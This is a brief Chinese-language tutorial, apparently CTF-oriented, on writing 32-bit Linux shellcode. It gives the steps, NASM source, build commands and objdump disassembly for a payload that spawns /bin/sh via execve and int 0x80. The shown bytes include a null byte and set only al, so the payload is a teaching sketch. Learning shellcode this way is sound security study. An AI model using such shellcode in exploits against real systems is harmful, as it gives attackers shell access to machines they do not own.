 Shellcode编写 | 32位shellcode编写
1.设置ebx指向/bin/sh
2.ecx=0,edx=0
3.eax=0xb
4.Int 0x80触发中断调用
;;nasm -f elf32 i386.asm
;;ld -m elf_i386 -o i386 i386.o
;;objdump -d i386
global _start
_start:
push "/sh"
push "/bin"
mov ebx, esp;;ebx="/bin/sh"
xor edx, edx;;edx=0
xor ecx, ecx;;ecx=0
mov al, 0xb;;设置al=0xb
int 0x80
root@shellcode:/ctf/work# objdump -d i386
i386:     file format elf32-i386
Disassembly of section .text:
08049000 <_start>:
8049000:       68 2f 73 68 00          push   $0x68732f
8049005:       68 2f 62 69 6e          push   $0x6e69622f
804900a:       89 e3                   mov    %esp,%ebx
804900c:       31 d2                   xor    %edx,%edx
804900e:       31 c9                   xor    %ecx,%ecx
8049010:       b0 0b                   mov    $0xb,%al
8049012:       cd 80                   int    $0x80